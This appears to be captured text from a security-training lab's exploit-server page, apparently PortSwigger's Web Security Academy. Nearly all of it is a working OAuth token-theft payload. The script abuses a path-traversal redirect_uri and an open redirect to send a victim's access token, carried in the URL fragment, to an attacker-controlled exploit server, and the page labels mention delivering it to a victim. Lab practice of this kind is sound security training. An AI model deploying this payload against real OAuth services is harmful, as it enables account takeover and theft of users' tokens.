 URL: https://exploit-0a7e00fc032862b880fc303d0192000d.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
if (!document.location.hash) {
window.location = 'https://oauth-0a29002603866278807a2f7b02c70094.oauth-server.net/auth?
client_id=osyrq3sa4s28ka19xiyiz&redirect_uri=https://0a8a00d9039c628e80a2315a00d200c8.web-security-academy.net/oauth-callback/../post/next?
path=https://exploit-0a7e00fc032862b880fc303d0192000d.exploit-
server.net/exploit/&response_type=token&nonce=-1177195518&scope=openid%20profile%20email'
} else {
window.location = '/?'+document.location.hash.substr(1)
}
</script>
Store View exploit Deliver exploit to victim Access log